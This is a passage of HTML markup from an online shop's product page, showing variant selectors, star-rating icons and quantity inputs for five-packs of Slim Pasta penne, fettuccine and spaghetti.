<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="68"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving=""
                        data-favourite="-"
                        data-val="pack of 5 / slim pasta penne 270g"
                        data-vid="41793520238761"
                        data-price="1295"
                        data-cprice=""
                        data-iq="-356"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Slim Pasta Penne 270g
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="-356"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving=""
                        data-favourite="-"
                        data-val="pack of 5 / slim pasta fettuccine 270g"
                        data-vid="41793520271529"
                        data-price="1295"
                        data-cprice=""
                        data-iq="9"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Slim Pasta Fettuccine 270g
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="9"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving=""
                        data-favourite="-"
                        data-val="pack of 5 / slim pasta spaghetti 270g"
                        data-vid="41793520304297"
                        data-price="1295"
                        data-cprice=""
                        data-iq="32"
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Slim Pasta Spaghetti 270g
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
